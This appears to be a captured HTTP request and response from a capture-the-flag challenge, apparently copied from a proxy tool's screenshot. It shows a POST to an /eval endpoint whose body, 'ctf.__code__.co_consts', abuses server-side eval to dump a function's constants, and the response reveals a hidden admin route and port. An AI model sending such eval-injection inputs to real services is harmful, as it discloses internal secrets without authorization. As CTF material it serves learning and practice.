 Request
Raw Params Headers Hex
POST /eval HTTP/1.1
Host: 124.70.206.91:10000
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:45.0)
Gecko/20100101 Firefox/45.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 27
eval=ctf.__code__.co_consts
Response
Raw Headers Hex
HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 99
Server: Werkzeug/1.0.1 Python/2.7.18
Date: Sat, 29 Aug 2020 11:40:49 GMT
(None, 'the admin route :h4rdt0f1nd_9792uagcaca00qjaf<!-- port : 5000
-->', 'too young too simple')